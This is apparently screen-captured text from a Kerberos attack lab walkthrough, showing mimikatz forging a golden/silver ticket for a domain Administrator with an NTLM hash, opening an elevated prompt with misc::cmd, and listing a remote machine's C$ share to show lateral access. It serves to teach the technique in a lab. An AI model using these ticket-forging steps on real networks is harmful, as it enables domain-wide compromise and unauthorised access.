 Title
Kerberos Server
IP Address
10.10.11.21
Expires
1h 33m 19s
Add 1 hour
Terminate
tgt:5508500012cc005cf7082a9a89ebdfdf /id:500
User      : Adminstrator
Domain    : controller.local (CONTROLLER)
SID       : S-1-5-21-849420856-2351964222-986696166
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 5508500012cc005cf7082a9a89ebdfdf - rc4_hmac_nt
Lifetime  : 5/19/2020 7:46:50 PM ; 5/17/2030 7:46:50 PM ; 5/17/2030 7:46:50 PM
-> Ticket : ticket.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
Use the Golden/Silver Ticket to access other machines -
1.) misc::cmd - this will open a new elevated command prompt with the given ticket in mimikatz.
mimikatz # misc::cmd
Patch OK for 'cmd.exe' from 'DisableCMD' to 'KiwiAndCMD' @ 00007FF60F3343B8
2.) Access machines that you want, what you can access will depend on the privileges of the user that you decided to take the ticket from however
if you took the ticket from krbtgt you have access to the ENTIRE network hence the name golden ticket; however, silver tickets only have access
to those that the user has access to if it is a domain admin it can almost access the entire network however it is slightly less elevated from a
golden ticket.
C:\Users\Administrator\Downloads>dir \\DESKTOP-1\c$
Volume in drive \\DESKTOP-1\c$ has no label.
Volume Serial Number is 4A19-FD6C
Directory of \\DESKTOP-1\c$
05/19/2020  07:28 AM    <DIR>          PerfLogs
04/16/2020  07:32 PM    <DIR>          Program Files
10/06/2019  07:52 PM    <DIR>          Program Files (x86)
04/16/2020  07:37 PM    <DIR>          Share
05/18/2020  10:20 PM    <DIR>          Users
05/19/2020  07:29 AM    <DIR>          Windows
0 File(s)              0 bytes
6 Dir(s)  37,615,833,088 bytes free
C:\Users\Administrator\Downloads>
This attack will not work without other machines on the domain however I challenge you to configure this on your own network and try out these
attacks.
19:45
13/11/2020